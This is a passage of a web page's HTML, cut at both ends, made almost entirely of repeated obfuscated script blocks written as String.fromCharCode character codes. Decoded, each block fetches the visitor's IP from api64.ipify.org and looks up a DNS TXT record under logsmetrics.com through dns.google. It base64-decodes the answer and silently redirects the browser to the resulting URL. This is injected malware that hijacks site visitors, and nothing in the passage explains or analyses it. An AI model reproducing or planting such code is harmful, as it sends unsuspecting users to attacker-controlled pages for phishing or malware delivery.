2,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32